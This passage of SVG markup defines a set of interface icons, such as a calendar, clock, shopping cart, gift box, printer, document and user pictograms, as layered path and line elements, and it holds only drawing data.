			<path class="st5" d="M19.8,16c-0.6-0.6-0.7-1.2-0.8-1.5C18.5,11.4,16.8,9,12.5,9h-0.1c-4.3,0-6,2.4-6.5,5.5
				c-0.1,0.4-0.2,0.9-0.8,1.5"/>
		</g>
	</g>
	<g id="Layer_7">
		<g class="st1">
			<path class="st7" d="M15.8,17.2h-2.2c0,0-0.4,0.8-0.8,0.8c-0.1,0-2.9,0-3,0C9.4,18,9,17.2,9,17.2H2.7v-11"/>
			<line class="st7" x1="20" y1="6.1" x2="20" y2="12.9"/>
			<g>
				<line class="st8" x1="14.9" y1="11.1" x2="14.2" y2="10.2"/>
				<path class="st9" d="M20.8,20.4c0.2,0.1,0.7,0.2,1.1-0.1c0.4-0.3,0.5-0.8,0.4-1c-1.3-3.1-3-5.2-5.6-7.5L15.1,13
					C16.5,16.1,18.1,18.3,20.8,20.4z"/>
				<polyline class="st7" points="16.5,11.8 15.3,10.7 14.4,11.4 15.1,12.8 				"/>
				<line class="st9" x1="20.1" y1="15.4" x2="17.7" y2="17.3"/>
			</g>
			<g>
				<path class="st7" d="M11.4,17.5c0.7-1.4,2.1-1.9,3.6-2"/>
				<path class="st7" d="M11.4,6.5c0.8-1.6,2.5-2,4.3-2h2.6v6.9"/>
				<path class="st7" d="M11.4,6.5c-0.8-1.6-2.5-2-4.3-2H4.4v11H7c1.8,0,3.5,0.4,4.3,2"/>
			</g>
			<line class="st7" x1="11.4" y1="6.6" x2="11.4" y2="17.3"/>
		</g>
	</g>
	<g id="Layer_6">
		<g class="st1">
			<path class="st6" d="M17.5,15l4-7.5c0.2-0.3,0.3-0.7,0.3-1c0-1.2-1-2.2-2.2-2.2H8.9c-0.7,0-1.1,0.5-1.4,1.2l-3.8,7.1"/>
			<path class="st4" d="M15.4,16.3c1.2,0,2.2,1,2.2,2.3c0,1.2-1,2.2-2.2,2.2H3.2"/>
			<path class="st5" d="M14.7,18.7H4.8c-0.7,0-1.3-0.5-1.3-1.2c0-0.6,0.6-1.2,1.3-1.2h10.6c1.2,0,2.2-1,2.2-2.2s-1-2.2-2.2-2.2H4.8
				c-0.7,0-1.3,0.5-1.3,1.2c0,0.6,0.6,1.2,1.3,1.2h9.9"/>
			<path class="st6" d="M20.7,9c0.1,0.1,0.2,0.1,0.2,0.2c0.5,0.4,0.8,1,0.8,1.7c0,0.4-0.1,0.7-0.3,1l-4,7.4"/>
		</g>
	</g>
	<g id="Layer_8">
		<g class="st1">
			<line class="st10" x1="4" y1="10.3" x2="21" y2="10.3"/>
			<line class="st5" x1="7.7" y1="3.9" x2="7.7" y2="7.7"/>
			<line class="st5" x1="16.3" y1="3.9" x2="16.3" y2="7.7"/>
			<line class="st5" x1="12" y1="3.9" x2="12" y2="7.7"/>
			<path class="st10" d="M18,5.7h1.3c0.9,0,1.6,0.7,1.6,1.6v12.2c0,0.9-0.7,1.6-1.6,1.6H5.6c-0.9,0-1.6-0.7-1.6-1.6V7.3
				c0-0.9,0.7-1.6,1.6-1.6h2.1"/>
			<line class="st10" x1="13.8" y1="5.7" x2="16.3" y2="5.7"/>
			<line class="st10" x1="9.5" y1="5.7" x2="12" y2="5.7"/>
		</g>
		<polyline class="st11" points="9.8,15.4 12.1,17.3 15.1,13.4 		"/>
	</g>
	<g id="Layer_9">
		<g class="st1">
			<g>
				<polyline class="st12" points="12.6,8.6 12.6,12.9 10.2,14.5 				"/>
			</g>
			<path class="st13" d="M20.3,12.9c0,4.2-3.4,7.7-7.7,7.7c-4.2,0-7.7-3.4-7.7-7.7s3.4-7.7,7.7-7.7C16.9,5.2,20.3,8.7,20.3,12.9z"/>
			<g>
				<path class="st13" d="M8.5,19.6l-1.3,1.7c-0.3,0.3-0.7,0.5-1.1,0.3c-0.3-0.2-0.5-0.6-0.3-1.1l0.3-1"/>
				<path class="st13" d="M17.6,20.7l0.5,0.7c0.3,0.3,0.7,0.5,1.1,0.3c0.3-0.2,0.5-0.6,0.3-1.1l-0.9-2.9"/>
			</g>
			<g>
				<path class="st13" d="M4.3,8.5c-1.1-1.1-1-2.9,0.1-3.9c1.1-1.1,2.9-1,3.9,0.1"/>
				<path class="st13" d="M20.9,8.5c1.1-1.1,1-2.9-0.1-3.9c-1.1-1.1-2.9-1-3.9,0.1"/>
			</g>
		</g>
	</g>
	<g id="Layer_10">
		<g class="st1">
			<line class="st5" x1="14.7" y1="17.9" x2="18.1" y2="14.6"/>
			<line class="st5" x1="16.9" y1="17.9" x2="18.3" y2="16.6"/>
			<g>
				<line class="st6" x1="5.2" y1="20.6" x2="5.2" y2="12.5"/>
				<line class="st6" x1="20.2" y1="12.5" x2="20.2" y2="20.6"/>
				<line class="st6" x1="9.9" y1="12.5" x2="9.9" y2="20.6"/>
			</g>
			<line class="st5" x1="8.3" y1="15.1" x2="8.3" y2="16.2"/>
			<g>
				<path class="st4" d="M11,9.5c0,0.9-0.8,1.7-1.7,1.7s-1.7-0.8-1.7-1.7"/>
				<path class="st4" d="M14.4,9.5c0,0.9-0.8,1.7-1.7,1.7S11,10.4,11,9.5"/>
				<path class="st4" d="M17.8,9.5c0,0.9-0.8,1.7-1.7,1.7c-0.9,0-1.7-0.8-1.7-1.7"/>
				<line class="st4" x1="21.1" y1="8.1" x2="6" y2="8.1"/>
			</g>
			<path class="st4" d="M17.8,9.5c0,0.9,0.8,1.7,1.7,1.7c0.9,0,1.7-0.8,1.7-1.7V8.1l-2.1-3.7H6.3L4.2,8.1v1.5c0,0.9,0.8,1.7,1.7,1.7
				s1.7-0.8,1.7-1.7"/>
			<g>
				<line class="st4" x1="11.2" y1="6.5" x2="11.3" y2="4.4"/>
				<line class="st4" x1="8.2" y1="6.5" x2="8.7" y2="4.4"/>
				<line class="st4" x1="14.1" y1="6.5" x2="14" y2="4.4"/>
				<line class="st4" x1="17.1" y1="6.5" x2="16.6" y2="4.4"/>
			</g>
			<line class="st4" x1="3.7" y1="20.6" x2="21.7" y2="20.6"/>
		</g>
	</g>
	<g id="Layer_11">
		<g class="st1">
			<line class="st4" x1="7.2" y1="10.3" x2="20.2" y2="10.3"/>
			<line class="st6" x1="13.8" y1="7" x2="13.8" y2="13.9"/>
			<line class="st6" x1="17.7" y1="7" x2="16.8" y2="13.4"/>
			<line class="st6" x1="9.9" y1="7" x2="10.9" y2="14.3"/>
			<path class="st10" d="M20,16.8H8.3c-0.8,0-0.9-1.7,0.3-2L19.3,13l2.3-6.1H6.1"/>
			<polyline class="st4" points="7.9,13.2 5.2,4.5 3,4.5 			"/>
			<g>
				<path class="st4" d="M10.6,19.6c0,0.6-0.5,1.2-1.2,1.2c-0.6,0-1.2-0.5-1.2-1.2c0-0.6,0.5-1.2,1.2-1.2
					C10,18.4,10.6,18.9,10.6,19.6z"/>
				<path class="st4" d="M19.2,19.6c0,0.6-0.5,1.2-1.2,1.2c-0.6,0-1.2-0.5-1.2-1.2c0-0.6,0.5-1.2,1.2-1.2S19.2,18.9,19.2,19.6z"/>
			</g>
		</g>
	</g>
	<g id="Layer_12">
		<g class="st1">
			<path class="st6" d="M12.4,8.8c-0.5-1.1-1.5-3.4-1.5-4.1c0-1,0.8-1.9,1.9-1.9c1,0,1.9,0.8,1.9,1.9c0,0.8-1,3-1.5,4.1"/>
			<g>
				<path class="st6" d="M9,5.4c0.9,0.4,3.6,3.8,3.6,3.8s-4.2,0-5.2-0.4C6.5,8.3,6.1,7.2,6.5,6.3C7,5.3,8.1,4.9,9,5.4z"/>
				<path class="st6" d="M16.3,5.4c-0.9,0.4-3.6,3.8-3.6,3.8s4.2,0.1,5.2-0.3c0.9-0.4,1.4-1.6,0.9-2.5C18.4,5.3,17.3,4.9,16.3,5.4z"
					/>
			</g>
			<polyline class="st6" points="4.9,14.5 4.9,22.4 20.5,22.4 20.5,14.5 			"/>
			<polyline class="st6" points="14.1,12.9 21.7,12.9 21.7,9.1 3.7,9.1 3.7,12.9 11.2,12.9 			"/>
			<g>
				<line class="st6" x1="11.4" y1="9.2" x2="11.4" y2="22.3"/>
				<line class="st6" x1="14" y1="9.2" x2="14" y2="22.3"/>
			</g>
		</g>
	</g>
	<g id="Layer_13">
		<g class="st1">
			<line class="st4" x1="10.4" y1="16.6" x2="14.6" y2="16.6"/>
			<line class="st6" x1="18.8" y1="13.5" x2="6.2" y2="13.5"/>
			<line class="st4" x1="10.4" y1="16.5" x2="14.6" y2="16.5"/>
			<line class="st4" x1="10.4" y1="18.8" x2="14.6" y2="18.8"/>
			<path class="st10" d="M6.6,16.6H4.8c-0.5,0-0.9-0.4-0.9-0.9V8.6c0-0.5,0.4-0.9,0.9-0.9h15.4c0.5,0,0.9,0.4,0.9,0.9v7.2
				c0,0.5-0.4,0.9-0.9,0.9h-1.8"/>
			<polyline class="st6" points="17,13.5 17,21.8 8,21.8 8,13.5 			"/>
			<polyline class="st6" points="8,7.6 8,3.2 17,3.2 17,7.6 			"/>
			<g>
				<g>
					<path class="st14" d="M6.8,10.2c0,0.1-0.1,0.2-0.2,0.2s-0.2-0.1-0.2-0.2c0-0.1,0.1-0.2,0.2-0.2C6.7,10,6.8,10.1,6.8,10.2z"/>
				</g>
			</g>
		</g>
	</g>
	<g id="Layer_14">
		<g class="st1">
			<path class="st10" d="M18.6,5.2h1.9c0.6,0,1,0.5,1,1v14.3c0,0.6-0.5,1-1,1h-16c-0.6,0-1-0.5-1-1V6.3c0-0.6,0.5-1,1-1h2.9"/>
			<line class="st10" x1="14" y1="5.2" x2="16.5" y2="5.2"/>
			<line class="st10" x1="9.4" y1="5.2" x2="11.9" y2="5.2"/>
			<line class="st10" x1="5" y1="10" x2="20" y2="10"/>
			<line class="st5" x1="7.5" y1="3.4" x2="7.5" y2="7.4"/>
			<line class="st5" x1="16.6" y1="3.4" x2="16.6" y2="7.4"/>
			<line class="st5" x1="12" y1="3.4" x2="12" y2="7.4"/>
			<g>
				<g>
					<g>
						<rect x="9.6" y="15.7" class="st14" width="0.3" height="0.3"/>
					</g>
					<g>
						<rect x="6.8" y="15.7" class="st14" width="0.3" height="0.3"/>
					</g>
					<g>
						<rect x="12.4" y="15.7" class="st14" width="0.3" height="0.3"/>
					</g>
					<g>
						<rect x="15.1" y="15.7" class="st14" width="0.3" height="0.3"/>
					</g>
					<g>
						<rect x="17.9" y="15.7" class="st14" width="0.3" height="0.3"/>
					</g>
				</g>
				<g>
					<g>
						<rect x="9.6" y="12.9" class="st14" width="0.3" height="0.3"/>
					</g>
					<g>
						<rect x="12.4" y="12.9" class="st14" width="0.3" height="0.3"/>
					</g>
					<g>
						<rect x="15.1" y="12.9" class="st14" width="0.3" height="0.3"/>
					</g>
					<g>
						<rect x="17.9" y="12.9" class="st14" width="0.3" height="0.3"/>
					</g>
				</g>
				<g>
					<g>
						<rect x="9.6" y="18.4" class="st14" width="0.3" height="0.3"/>
					</g>
					<g>
						<rect x="6.8" y="18.4" class="st14" width="0.3" height="0.3"/>
					</g>
					<g>
						<rect x="12.4" y="18.4" class="st14" width="0.3" height="0.3"/>
					</g>
					<g>
						<rect x="15.1" y="18.4" class="st14" width="0.3" height="0.3"/>
					</g>
				</g>
			</g>
		</g>
	</g>
	<g id="Layer_15">
		<g class="st1">
			<g>
				<g>
					<g>
						<line class="st4" x1="17.4" y1="4.8" x2="17.4" y2="9.9"/>
					</g>
				</g>
				<polyline class="st4" points="19.7,7.1 17.4,4.8 15.1,7.1 				"/>
			</g>
			<g>
				<path class="st4" d="M3.7,19.9l3.2-7.8h14.6l-3.4,8H3.5V8.7c0-0.5,0.4-0.9,0.9-0.9h4.4l1.4,1.9h4.2"/>
			</g>
		</g>
	</g>
	<g id="Layer_16">
		<g class="st1">
			<g>
				<g>
					<g>
						<path class="st14" d="M6.9,5.3c0,0.1-0.1,0.3-0.3,0.3c-0.1,0-0.3-0.1-0.3-0.3C6.3,5.2,6.4,5,6.6,5C6.8,5.1,6.9,5.2,6.9,5.3z"
							/>
					</g>
				</g>
				<g>
					<g>
						<path class="st14" d="M6.9,11c0,0.1-0.1,0.3-0.3,0.3c-0.1,0-0.3-0.1-0.3-0.3c0-0.1,0.1-0.3,0.3-0.3S6.9,10.8,6.9,11z"/>
					</g>
				</g>
				<g>
					<g>
						<path class="st14" d="M6.9,16.6c0,0.1-0.1,0.3-0.3,0.3c-0.1,0-0.3-0.1-0.3-0.3c0-0.1,0.1-0.3,0.3-0.3
							C6.8,16.4,6.9,16.5,6.9,16.6z"/>
					</g>
				</g>
				<path class="st10" d="M3.5,6.7V3.5c0-0.6,0.5-1,1-1h12.9c0.6,0,1,0.5,1,1v10"/>
				<polyline class="st6" points="3.5,12.4 3.5,8.1 18.4,8.1 				"/>
				<path class="st6" d="M12.5,19.5h-8c-0.6,0-1-0.5-1-1v-4.7h0.7h7.7"/>
			</g>
			<path class="st15" d="M19.8,15.5h2.1c0.3,0,0.4,0.2,0.4,0.3c0.1,0.3,0.1,0.6-0.1,0.7L18,20.8c-0.3,0.3-0.8,0.3-1.1,0l-4.2-4.3
				c-0.2-0.2-0.2-0.5-0.1-0.7c0.1-0.2,0.3-0.3,0.5-0.3h2.3v-5.2"/>
		</g>
	</g>
	<g id="Layer_17">
		<g class="st1">
			<ellipse class="st7" cx="11.1" cy="8.3" rx="4.9" ry="4.9"/>
			<path class="st7" d="M2.7,21.7c0-4.7,3.8-8.4,8.4-8.4c4.7,0,8.4,3.8,8.4,8.4"/>
		</g>
		<path class="st16" d="M23.5,11.6c0,1.6-1.3,2.9-2.9,2.9s-2.9-1.3-2.9-2.9s1.3-2.9,2.9-2.9C22.2,8.7,23.5,10,23.5,11.6z"/>
		<g class="st1">
			<line class="st17" x1="21.9" y1="11.6" x2="19.2" y2="11.6"/>
			<line class="st17" x1="20.6" y1="13" x2="20.6" y2="10.2"/>
		</g>
	</g>
	<g id="Layer_19">
		<g class="st1">
			<path class="st18" d="M22.9,18c0,2.4-2,4.4-4.4,4.4s-4.4-2-4.4-4.4s2-4.4,4.4-4.4S22.9,15.6,22.9,18z"/>
			<line class="st18" x1="18.6" y1="20" x2="18.6" y2="15.9"/>
			<line class="st18" x1="16.5" y1="18" x2="20.6" y2="17.9"/>
			<g>
				<path class="st13" d="M6.8,13.5c0,0.6,0,1.9,0,1.9s0.1,0.8-4.7,2"/>
			</g>
			<g>
				<path class="st13" d="M11.7,13.5c0,0.6,0,1.9,0,1.9s-0.1,0.3,1.3,0.9"/>
				<path class="st12" d="M11.8,13.3C12.4,12.8,11.7,13.3,11.8,13.3c1.1-0.8,1.8-3.3,2-5c0.3-2.5,0-5.6-4.5-5.7l0,0
					C4.8,2.8,4.5,5.8,4.8,8.3c0.2,1.7,0.9,4.2,2,5c0,0-0.6-0.6,0,0"/>
			</g>
		</g>
	</g>
	<g id="Layer_18">
		<g class="st1">
			<g>
				<ellipse class="st7" cx="19.3" cy="13.3" rx="2.5" ry="2.5"/>
				<path class="st7" d="M15.1,20c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2"/>
			</g>
			<g>
				<line class="st10" x1="13.8" y1="21.7" x2="8" y2="21.7"/>
				<path class="st10" d="M5.7,6.6H1.8C1.3,5.7,1.4,4.7,2.1,4c0.8-0.8,2.2-0.8,3,0c0.4,0.4,0.6,0.9,0.6,1.4v14.2
					c0,1.2,1,2.1,2.1,2.1c1.2,0,2.1-1,2.1-2.1c0-0.7-0.3-1.3-0.8-1.7h4.6"/>
				<path class="st10" d="M18.7,9V5.3c0-0.5-0.2-1-0.6-1.4s-0.9-0.6-1.6-0.6h-0.6H3.6"/>
				<g>
					<g>
						<rect x="8.5" y="7.3" class="st14" width="0.3" height="0.3"/>
					</g>
					<line class="st6" x1="10.6" y1="7.5" x2="16.4" y2="7.5"/>
				</g>
				<g>
					<g>
						<rect x="8.5" y="10.6" class="st14" width="0.3" height="0.3"/>
					</g>
					<line class="st6" x1="10.6" y1="10.8" x2="14.6" y2="10.8"/>
				</g>
				<g>
					<g>
						<rect x="8.5" y="13.9" class="st14" width="0.3" height="0.3"/>
					</g>
					<line class="st6" x1="10.6" y1="14" x2="13" y2="14"/>
				</g>
			</g>
		</g>
	</g>
	<g id="Layer_20">
		<g class="st1">
			<path class="st18" d="M22.9,18c0,2.4-2,4.4-4.4,4.4s-4.4-2-4.4-4.4s2-4.4,4.4-4.4S22.9,15.6,22.9,18z"/>
			<line class="st18" x1="17.1" y1="19.4" x2="20" y2="16.5"/>
			<line class="st18" x1="17.1" y1="16.5" x2="20" y2="19.4"/>
			<g>
				<path class="st13" d="M6.8,13.5c0,0.6,0,1.9,0,1.9s0.1,0.8-4.7,2"/>
			</g>
			<g>
				<path class="st13" d="M11.7,13.5c0,0.6,0,1.9,0,1.9s-0.1,0.3,1.3,0.9"/>
				<path class="st12" d="M11.8,13.3C12.4,12.8,11.7,13.3,11.8,13.3c1.1-0.8,1.8-3.3,2-5c0.3-2.5,0-5.6-4.5-5.7l0,0
					C4.8,2.8,4.5,5.8,4.8,8.3c0.2,1.7,0.9,4.2,2,5c0,0-0.6-0.6,0,0"/>
			</g>
		</g>
	</g>
	<g id="Layer_21">
		<g class="st1">
			<path class="st19" d="M8.9,22.2v-3.1c-3.1-1.4-5.3-4.5-5.3-8.1c0-4.9,4-8.9,8.9-8.9s8.9,4,8.9,8.9c0.3,7.9-8.8,11.1-11.7,11.9
				C9.3,23,8.9,22.6,8.9,22.2z"/>
			<path class="st20" d="M13.3,8c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0s-0.4,1,0,1.4C12.3,8.4,12.9,8.4,13.3,8z"/>
			<path class="st20" d="M15,15.2c-0.1,0.4-0.3,0.8-0.7,1.1c-0.9,0.7-1.6,1.1-2.3,1.1s-1.1-0.3-1.1-1c0-0.2,0.1-0.6,0.2-1.1l0.5-2.4
				c0.1-0.7,0.2-1.1,0.2-1.3c0-0.4-0.2-0.6-0.5-0.6c-0.2,0-0.4,0-0.7,0.1c-0.2,0-0.4-0.1-0.3-0.3l0.1-0.3c0-0.1,0.1-0.2,0.2-0.2
				l2.8-0.5c0.2,0,0.4,0.1,0.4,0.4l-0.5,1.7l-0.7,3.4c0,0.2-0.1,0.3-0.1,0.4c-0.1,0.3,0.2,0.6,0.6,0.5C13.8,15.9,15,15.2,15,15.2z"
				/>
		</g>
	</g>
	<g id="Layer_22">
		<path class="st21" d="M11.2,4.4c0.7-1.2,1.9-1.2,2.6,0l8.9,14.3c1,1.5,0.3,2.8-1.6,2.8H3.9c-1.8,0-2.5-1.2-1.6-2.8L11.2,4.4z
			 M12.5,15.7c0.5,0,0.8-0.4,0.8-0.8V10c0-0.5-0.4-0.8-0.8-0.8c-0.5,0-0.8,0.4-0.8,0.8v4.9C11.7,15.4,12,15.7,12.5,15.7z M12.5,19
			c0.5,0,0.8-0.4,0.8-0.8c0-0.5-0.4-0.8-0.8-0.8c-0.5,0-0.8,0.4-0.8,0.8C11.7,18.7,12,19,12.5,19z"/>
	</g>
	<g id="Layer_23">
		<path class="st22" d="M3.5,3.5l17.9,17.9L3.5,3.5z"/>
		<path class="st23" d="M3.5,3.5l17.9,17.9"/>
		<path class="st22" d="M3.5,21.5l18-18L3.5,21.5z"/>
		<path class="st23" d="M3.5,21.5l18-18"/>
	</g>
	<g id="Layer_24">
		<path class="st24" d="M18.5,4.8l-9,9.2l-3-3.1l-3,3.1l6,6.1l12-12.2L18.5,4.8z"/>
	</g>
	<g id="Layer_25">
		<g class="st1">
			<path class="st6" d="M9.1,21.5v-2.9c-2.9-1.3-4.9-4.2-4.9-7.5c0-4.5,3.7-8.2,8.2-8.2s8.2,3.7,8.2,8.2c0.3,7.3-8.1,10.2-10.8,11
				C9.6,22.2,9.1,21.9,9.1,21.5z"/>
			<circle cx="12.5" cy="7.8" r="0.9"/>
			<path d="M14.4,14.3L14.4,14.3c-0.1,0.4-0.3,0.7-0.5,1c-0.7,0.6-1.3,0.9-1.9,0.9c-0.6,0-0.8-0.3-0.8-0.9c0-0.2,0-0.5,0.1-1l0.4-2
				c0.1-0.6,0.2-1,0.2-1.2c0-0.3-0.1-0.5-0.4-0.5c-0.1,0-0.3,0-0.6,0.1c-0.2,0-0.3-0.1-0.3-0.3l0,0l0.1-0.3c0-0.1,0.1-0.2,0.2-0.2
				l2.2-0.4c0.2,0,0.3,0.1,0.3,0.3L13,11.4l-0.6,2.9c0,0.1,0,0.3-0.1,0.4c0,0.3,0.2,0.5,0.4,0.4C13.5,14.9,14.4,14.3,14.4,14.3z"/>
		</g>
	</g>
	<g id="Layer_26">
		<g class="st1">
			<g>
				<line class="st25" x1="8.7" y1="12.4" x2="16.3" y2="12.4"/>
				<line class="st25" x1="8.7" y1="15.2" x2="16.3" y2="15.2"/>
				<line class="st25" x1="8.7" y1="17.9" x2="16.3" y2="17.9"/>
			</g>
			<path class="st18" d="M18.3,3.1H9.1L5.4,6.2v14.4c0,0.7,0.6,1.3,1.3,1.3h11.5c0.7,0,1.3-0.6,1.3-1.3V4.4
				C19.6,3.7,19,3.1,18.3,3.1z"/>
			<polyline class="st18" points="10.3,3.3 10.3,7.3 7.8,7.3 			"/>
		</g>
	</g>
	<g id="Layer_27">
		<g class="st1">
			<g>
				<path class="st18" d="M17.5,7V4.7c0-0.7-0.6-1.2-1.2-1.2H7.5L4,6.5v13.7c0,0.7,0.6,1.2,1.2,1.2h11c0.7,0,1.2-0.6,1.2-1.2V19"/>
				<polyline class="st18" points="8.7,3.7 8.7,7.6 6.3,7.6 				"/>
				<g>
					<line class="st25" x1="6.6" y1="12.5" x2="11.9" y2="12.5"/>
				</g>
				<g>
					<line class="st25" x1="6.6" y1="15" x2="11.8" y2="15"/>
				</g>
				<g>
					<line class="st25" x1="6.6" y1="17.5" x2="13.1" y2="17.5"/>
				</g>
			</g>
			<path class="st18" d="M21,14.1c0,2-1.6,3.7-3.7,3.7s-3.7-1.6-3.7-3.7s1.6-3.7,3.7-3.7S21,12.1,21,14.1z"/>
			<line class="st25" x1="20.5" y1="10.3" x2="19.7" y2="11.2"/>
			<line class="st12" x1="17.3" y1="14.1" x2="17.3" y2="12.1"/>
			<g>
				<g>
					<path class="st26" d="M17.7,14.1c0,0.2-0.2,0.4-0.4,0.4c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.4,0.4-0.4C17.5,13.7,17.7,13.9,17.7,14.1
						z"/>
				</g>
			</g>
			<path class="st18" d="M16.1,9.4V8.9c0-0.3,0.3-0.6,0.6-0.6h1.1c0.3,0,0.6,0.3,0.6,0.6v0.5"/>
		</g>
	</g>
	<g id="Layer_28">
		<g class="st1">
			<g>
				<path class="st18" d="M16.4,8.5V5c0-0.7-0.5-1.2-1.2-1.2H6.7L3.3,6.7V20c0,0.7,0.5,1.2,1.2,1.2h10.6c0.7,0,1.2-0.5,1.2-1.2v-2.3
					"/>
				<polyline class="st18" points="7.8,4 7.8,7.7 5.5,7.7 				"/>
				<g>
					<line class="st25" x1="5.9" y1="12.5" x2="12.2" y2="12.5"/>
				</g>
				<g>
					<line class="st25" x1="5.9" y1="14.9" x2="11.3" y2="14.9"/>
				</g>
				<g>
					<line class="st25" x1="5.9" y1="17.4" x2="10.8" y2="17.4"/>
				</g>
			</g>
			<g>
				<g>
					<path class="st13" d="M16.3,16.2l-4,1.2l1.4-4l5.2-5.2C19.1,8,19.6,8.1,20,8.5l1.3,1.3c0.4,0.4,0.5,0.9,0.2,1.2L16.3,16.2z"/>
					<line class="st13" x1="16.2" y1="15.8" x2="14" y2="13.5"/>
					<line class="st13" x1="13.5" y1="17" x2="12.8" y2="16.3"/>
				</g>
				<line class="st13" x1="15.2" y1="14.7" x2="18.1" y2="11.8"/>
			</g>
			<line class="st13" x1="17.8" y1="9.5" x2="20.3" y2="12"/>
		</g>
	</g>
	<g id="Layer_29">
		<g class="st1">
			<path class="st13" d="M9.2,14.3c0,0,3.7,0,8.3,3.5V5.3c-4.2,3.5-8.3,3.5-8.3,3.5"/>
			<polyline class="st13" points="4.2,14.3 6.5,19.7 9.1,19.7 7.7,14.5 			"/>
			<g>
				<path class="st18" d="M19.8,9c0.6,0.7,1,1.6,1,2.6s-0.4,1.9-1,2.6"/>
				<path class="st18" d="M21.3,7.5c1,1.1,1.6,2.5,1.6,4s-0.6,3-1.6,4"/>
			</g>
			<path class="st18" d="M5,8.7c-1.6,0-2.9,1.3-2.9,2.9s1.3,2.9,2.9,2.9h2.7V8.7H5z"/>
		</g>
	</g>
	<g id="Layer_30">
		<g class="st1">
			<path class="st10" d="M5.1,9H4.6C4,9,3.4,9.5,3.4,10.1V21c0,0.6,0.5,1.2,1.2,1.2h15.8c0.6,0,1.2-0.5,1.2-1.2V10.1
				C21.6,9.5,21,9,20.4,9h-0.5"/>
			<g>
				<line class="st4" x1="8.2" y1="16.7" x2="4.1" y2="21.7"/>
				<line class="st4" x1="16.8" y1="16.7" x2="20.9" y2="21.7"/>
			</g>
			<g>
				<path class="st6" d="M20.2,10.1V3.7c0-0.5-0.6-0.9-1.3-0.9H8.5L4.8,4.9v5.2"/>
				<polyline class="st6" points="9.2,2.9 9.2,5.7 6.7,5.7 				"/>
			</g>
			<polyline class="st4" points="4,9.6 12.5,16.1 21,9.5 			"/>
			<g>
				<g>
					<line class="st5" x1="9.3" y1="10.1" x2="15.7" y2="10.1"/>
				</g>
				<g>
					<line class="st5" x1="9.3" y1="7.5" x2="15.7" y2="7.5"/>
				</g>
			</g>
		</g>
	</g>
	<g id="Layer_31">
		<g class="st1">
			<path class="st10" d="M17.1,13.2c-0.6,3.3-3.5,5.9-7.1,5.9c-4,0-7.2-3.2-7.2-7.2S6,4.7,10,4.7c3.5,0,6.4,2.5,7.1,5.9"/>
			<path class="st10" d="M14.3,13.2c-0.5,1.8-2.2,3.1-4.2,3.1c-2.4,0-4.4-1.9-4.4-4.4c0-2.4,1.9-4.4,4.4-4.4c2,0,3.6,1.3,4.2,3.1"/>
			<path class="st10" d="M11.3,13.2c-0.3,0.3-0.8,0.5-1.3,0.5c-1,0-1.8-0.8-1.8-1.8S9,10.1,10,10.1c0.5,0,0.9,0.2,1.2,0.5"/>
			<line class="st4" x1="10.1" y1="11.9" x2="20.8" y2="11.9"/>
			<line class="st4" x1="20.8" y1="11.9" x2="22.1" y2="10.3"/>
			<line class="st4" x1="22.1" y1="13.5" x2="20.8" y2="11.9"/>
			<line class="st4" x1="18.3" y1="11.9" x2="19.6" y2="10.3"/>
			<line class="st4" x1="19.6" y1="13.5" x2="18.3" y2="11.9"/>
			<g>
				<g>
					<line class="st4" x1="3.9" y1="20.2" x2="4.3" y2="19.6"/>
					<line class="st10" x1="4.2" y1="19.7" x2="4.8" y2="18.7"/>
				</g>
				<g>
					<line class="st4" x1="16.1" y1="20.2" x2="15.7" y2="19.6"/>
					<line class="st10" x1="15.8" y1="19.7" x2="15.2" y2="18.7"/>
				</g>
			</g>
		</g>
	</g>
	<g id="Layer_32">
		<g class="st1">
			<g>
				<path class="st5" d="M18.5,10.7V3.4c0-0.8-0.7-1.4-1.4-1.4H7.5l-4,3.5V20c0,0.8,0.7,1.4,1.4,1.4h8.9"/>
				<polyline class="st6" points="8.2,2.2 8.2,6.6 5.5,6.6 				"/>
			</g>
			<path class="st15" d="M13.8,17.6h-2.2c-0.3,0-0.4-0.2-0.5-0.3C11,17,11,16.6,11.2,16.5l4.5-4.5c0.3-0.3,0.8-0.3,1.1,0l4.5,4.5
				c0.2,0.2,0.2,0.5,0.1,0.8c-0.1,0.2-0.3,0.3-0.5,0.3h-2.5v5.5"/>
		</g>
	</g>
	<g id="Layer_33">
		<g class="st1">
			<g>
				<path class="st10" d="M17.7,2.8c1,0,1.8,0.8,1.8,1.8v15.9c0,1-0.8,1.8-1.8,1.8H7.3c-1,0-1.8-0.8-1.8-1.8V4.6
					c0-1,0.8-1.8,1.8-1.8H17.7z"/>
				<line class="st6" x1="5.6" y1="9.2" x2="19.5" y2="9.2"/>
				<line class="st6" x1="10.2" y1="9.3" x2="10.2" y2="22.1"/>
				<line class="st6" x1="14.8" y1="9.2" x2="14.8" y2="22.1"/>
				<line class="st6" x1="14.2" y1="4.9" x2="14.2" y2="7.2"/>
				<line class="st6" x1="16.8" y1="4.9" x2="16.8" y2="7.2"/>
				<line class="st6" x1="5.6" y1="13.5" x2="19.5" y2="13.5"/>
				<line class="st6" x1="5.6" y1="17.8" x2="14.8" y2="17.8"/>
			</g>
		</g>
	</g>
	<g id="Layer_34">
		<g class="st1">
			<path class="st27" d="M12.5,4.2c4.6,0,8.3,3.7,8.3,8.3s-3.7,8.3-8.3,8.3s-8.3-3.7-8.3-8.3S7.9,4.2,12.5,4.2 M12.5,2.9
				c-5.3,0-9.6,4.3-9.6,9.6s4.3,9.6,9.6,9.6s9.6-4.3,9.6-9.6S17.8,2.9,12.5,2.9L12.5,2.9z"/>
		</g>
		<g class="st1">
			<path class="st18" d="M12.5,12.5c-2.1,0-3.9-0.9-3.9-2s1.7-2,3.9-2c1.8,0,3.3,0.6,3.8,1.5"/>
			<path class="st18" d="M12.5,12.5c2.1,0,3.9,0.9,3.9,2s-1.7,2-3.9,2c-1.9,0-3.5-0.7-3.8-1.6"/>
			<line class="st18" x1="12.6" y1="6.6" x2="12.6" y2="18.4"/>
		</g>
	</g>
	<g id="Layer_35">
		<g class="st1">
			<g>
				<g>
					<path class="st12" d="M6.6,16l-1.4,2L7,19.8l2-1.4c0.6,0.3,1.1,0.6,1.8,0.7l0.4,2.4h2.6l0.4-2.4c0.6-0.2,1.2-0.4,1.8-0.7l2,1.4
						l1.8-1.8l-1.4-2c0.3-0.6,0.6-1.2,0.7-1.8l2.4-0.4v-2.6l-2.4-0.4C19,10.2,18.7,9.6,18.4,9l1.4-2L18,5.2l-2,1.4
